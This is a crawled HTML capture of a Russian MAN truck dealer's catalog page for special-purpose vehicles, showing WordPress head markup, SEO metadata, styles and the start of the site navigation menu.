

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://man-komdorauto.ru/catalog/f/special-machinery/
body_size: 35250
content:
<!doctype html>
<!--[if lt IE 7]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->
<head>
    <!--[if lt IE 8]>
    <meta http-equiv="refresh" content="0; url=https://man-komdorauto.ru/oldie/oldie.html"/>
    <![endif]-->
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
            <title>Купить грузовую спецтехнику МАН в Москве | Цены и фото дилера MAN</title>
    	

    
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no"/>
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="apple-touch-fullscreen" content="yes"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>

    <meta name="robots" content="index, follow">
    <meta name="author" content="«КомдорАвто»">
    <meta name="copyright" content="«КомдорАвто», all rights reserved">

    <link rel="apple-touch-icon" sizes="57x57" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-120x120.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-16x16.png">
    <link rel="manifest" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://man-komdorauto.ru/feed/rss2">
    <link rel="alternate" type="text/xml" title="RSS .92" href="https://man-komdorauto.ru/feed/rss"/>
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://man-komdorauto.ru/feed/atom"/>
    <link rel="pingback" href="https://man-komdorauto.ru/xmlrpc.php">
    
    <meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="каталог техники ман, техника man, цена, купить, москва">

<!-- All In One SEO Pack Pro 3.7.1ob_start_detected [-1,-1] -->
<!-- Отладка строки: NQUTUR7JJ6YCPBL3KKRJMFNQLXQ -->
<meta name="description"  content="В наличии спецтехника МАН от официального дилера MAN в Москве. по выгодной цене эвакуаторы, погрузчики, мусоровозы. сортиментовозы, ломовозы, шасси, бензовозы, КМУ и др. Цены и характеристики в лизинг" />

<meta name="keywords"  content="грузовая спецтехника, спецтехника ман, спецтехника man, купить, москва, бу, с пробегом, немецкая" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://man-komdorauto.ru/#organization","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","sameAs":[],"contactPoint":{"@type":"ContactPoint","telephone":"++74995072224","contactType":"sales"}},{"@type":"WebSite","@id":"https://man-komdorauto.ru/#website","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","publisher":{"@id":"https://man-komdorauto.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://man-komdorauto.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://man-komdorauto.ru/catalog/#collectionpage","url":"https://man-komdorauto.ru/catalog/","inLanguage":"ru-RU","name":"Каталог техники MAН (MAN)","isPartOf":{"@id":"https://man-komdorauto.ru/#website"},"breadcrumb":{"@id":"https://man-komdorauto.ru/catalog/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://man-komdorauto.ru/catalog/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/","url":"https://man-komdorauto.ru/","name":"КомдорАвто - официальный дилер ООО «МАН Трак энд Бас РУС» | Продажа и обслуживание MAN (МАН) в Москве"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/catalog/","url":"https://man-komdorauto.ru/catalog/","name":"Каталог техники MAН (MAN)"}}]}]}</script>
<link rel="canonical" href="https://man-komdorauto.ru/catalog/f/special-machinery/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Купить грузовую спецтехнику МАН в Москве | Цены и фото дилера MAN " />
<meta property="og:description" content="В наличии спецтехника МАН от официального дилера MAN в Москве. по выгодной цене эвакуаторы, погрузчики, мусоровозы. сортиментовозы, ломовозы, шасси, бензовозы, КМУ и др. Цены и характеристики в лизинг" />
<meta property="og:url" content="https://man-komdorauto.ru/catalog/f/special-machinery/" />
<meta property="og:site_name" content="КомдорАвто - официальный дилер MAN" />
<meta property="og:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta property="article:published_time" content="2023-11-27T12:28:52Z" />
<meta property="article:modified_time" content="2024-02-12T10:16:04Z" />
<meta property="og:image:secure_url" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Купить грузовую спецтехнику МАН в Москве | Цены и фото дилера MAN " />
<meta name="twitter:description" content="В наличии спецтехника МАН от официального дилера MAN в Москве. по выгодной цене эвакуаторы, погрузчики, мусоровозы. сортиментовозы, ломовозы, шасси, бензовозы, КМУ и др. Цены и характеристики в лизинг" />
<meta name="twitter:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-wpcf7-rating-awesome-style-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/css/jquery.wpcf7-starrating.css' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfcf7_zl_button_style-css' href='https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/css/style.css?12' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/css/search-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='lib-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/lib.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-stylesheet-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/main-new.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-addstyle-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/add.css' type='text/css' media='all' />
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery-2.1.4.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js" id="mfcf7_zl_multiline_files_script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/myfilter.js" id="search-filter-plugin-myfilter-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php","home_url":"https://man-komdorauto.ru/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/passive-listeners.js" id="passive-listeners-js"></script>
    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-catalog category-9 wp-theme-man-2021-v2" data-nav-json-url="/wp-json/myroutes/menu"
                             data-current-path='["id_0"]'>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ST5P4T"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

<div id="modal" tabindex="-1" role="dialog" aria-labelledby="lightbox" class="modal js_modal fade">
    <div class="modal-dialog modal-lg">
    </div>
</div>
<script id="js_tpl-modal" type="text/template">
    <div class="modal-content">
        <div class="modal-header">
            <button data-dismiss="modal" aria-label="Закрыть" class="close"><span aria-hidden="true">&times;</span>
            </button>
            {{modal_headline}}
        </div>
        <div id="lightbox" class="modal-body">
            {{modal_content}}
        </div>
        <div class="modal-footer">
            {{modal_caption}}
        </div>
    </div>
</script>
	
<header id="page-head" class="clearfix hidden-print">
    <!-- Верхняя плашка для уведомлений -->
    <!-- 
        Надо комментировать стили в файле styles/add.css в разделе "Информационная плашка наверху сайта"
     -->
	<!-- <div style="background-color:#dc143c">
		<div class="container top-header-text" style="min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;">С 22.12.2023 по 09.01.2024г. ПОЗДРАВЛЯЕМ ВАС С НОВЫМ ГОДОМ И РОЖДЕСТВОМ! ПОСМОТРИТЕ <a href="https://man-komdorauto.ru/2023/12/22/s-novym-godom-i-rozhdestvom-2024g-rezhim-raboty-tehczentra-man/" style="background-color:#dc143c; min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;"><u>РЕЖИМ РАБОТЫ</u></a>.</div>
	</div> -->
	<!-- <script>
	//day of rf
	
	jQuery(document).ready(function(){
		jQuery('#page-breadcrumb').css('margin-top', '30px');
	});
	</script> -->
    <div class="container">
        <div class="header-nav-section-wrapper">
            <div class="h4">
                «КомдорАвто» - Официальный дилер и грузовой сервис МАН в Москве
            </div>
            <div class="header-nav-wrapper">
                <nav id="main-navigation" class="js_main-navigation hidden-print">
                    <a id="js_nav-background" class="nav-background"></a>
                    <div class="container js_mobile-sticky" id="js_fixed-nav">
                        <button class="js_toggle-nav toggle-nav hidden-md hidden-lg"></button>
                    </div>
                    <div>
                        <div id="js_nav-wrapper" class="nav-wrapper clearfix" data-nav-pos="1">
                            <!--div id="nav-mobile-header" class="visible-xs visible-sm">
        						<div class="js_scroll-container scroll-container">
        							<div id="js_nav-breadcrumb" class="nav-breadcrumb">
        								<span data-nav-pos="0">
        								<a href="#" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Официальный дилер MAN</a>
        								</span>
        								<span id="js_nav-breadcrumb-2"></span>
        								<span id="js_nav-breadcrumb-3"></span>
        								<span id="js_nav-breadcrumb-4"></span>
        							</div>
        						</div>
        					</div-->
                            <!--<div id="nav-mobile-header" class="visible-xs visible-sm">
                                <div class="h6">
                                    Вы находитесь здесь:
                                </div>
                                <div class="js_scroll-container scroll-container">
                                    <div id="js_nav-breadcrumb" class="nav-breadcrumb">
            					<span data-nav-pos="0">
            					<a href="/" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Грузовики MAN Россия</a>
            					</span>
                                        <span id="js_nav-breadcrumb-2"></span>
                                        <span id="js_nav-breadcrumb-3"></span>
                                        <span id="js_nav-breadcrumb-4"></span>
                                    </div>
                                </div>
                            </div>-->
                            <div id="js_nav-container-level-1" class="new-menu  nav-container">
                                <!--ul class="desktop_menu"-->
                                <!--/ul-->
                                <ul id="menu-menu" class="nav-first-level"><li id="menu-item-5127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5127"><a href="https://man-komdorauto.ru/">Главная</a></li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5128"><a href="https://man-komdorauto.ru/about/">О компании</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://man-komdorauto.ru/about/">О нас</a></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://man-komdorauto.ru/about/partners/">Партнёры</a></li>
	<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-11910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11910"><a href="https://man-komdorauto.ru/news/">Новости</a></li>
	<li id="menu-item-12426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://man-komdorauto.ru/about/istoriya-man-truckbus/">История MAN</a></li>
	<li id="menu-item-7388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://man-komdorauto.ru/about/rabota-v-kompanii/">Работа в компании</a></li>
</ul></div>
</li>
<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-9579"><a href="https://man-komdorauto.ru/catalog/" aria-current="page">Грузовики</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5139"><a href="https://man-komdorauto.ru/trucks/">Модельный ряд</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://man-komdorauto.ru/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL</a></li>
		<li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a href="https://man-komdorauto.ru/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM</a></li>
		<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5429"><a href="https://man-komdorauto.ru/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX</a></li>
		<li id="menu-item-5384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5384"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS</a></li>
		<li id="menu-item-5441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5441"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-ww-na-strojploshhadke/">MAN TGS WW</a></li>
		<li id="menu-item-5144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5144"><a href="https://man-komdorauto.ru/trucks/truck-tga/">MAN TGA</a></li>
		<li id="menu-item-5145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5145"><a href="https://man-komdorauto.ru/trucks/wood-vehicles/">Лесовозы MAN</a></li>
		<li id="menu-item-5146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5146"><a href="https://man-komdorauto.ru/trucks/musorovozy-man/">Мусоровозы MAN</a></li>
